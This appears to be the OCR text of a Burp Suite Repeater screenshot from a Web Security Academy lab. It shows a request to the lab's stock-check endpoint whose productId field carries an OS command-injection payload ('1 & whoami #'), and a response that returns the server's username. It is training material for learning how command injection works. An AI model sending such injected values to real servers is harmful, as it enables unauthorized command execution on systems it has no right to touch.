 1 ×
+
Send
Cancel
< | ▾
> | ▾
Target: https://0a57001803f0d85682a33808003200e0.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a57001803f0d85682a33808003200e0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a57001803f0d85682a33808003200e0.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=1+%26+whoami+%23&storeId=1
? Search... 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-7LdvEr
7
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 3
Done
120 bytes | 189 millis